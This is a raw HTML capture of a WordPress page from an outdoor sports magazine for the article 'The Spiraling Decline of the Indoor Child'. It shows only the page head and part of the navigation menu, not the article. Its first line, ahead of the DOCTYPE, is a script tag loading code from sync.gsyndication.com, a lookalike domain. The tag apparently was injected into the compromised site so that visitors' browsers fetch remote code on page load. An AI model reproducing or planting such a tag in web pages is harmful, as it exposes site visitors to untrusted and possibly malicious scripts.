

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/the-spiraling-decline-of-the-indoor-child/
body_size: 16492
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Spiraling Decline of the Indoor Child &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038-1024x741.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; The Spiraling Decline of the Indoor Child Comments Feed" href="https://sportsguidemag.com/the-spiraling-decline-of-the-indoor-child/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/the-spiraling-decline-of-the-indoor-child/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-392 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-38 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
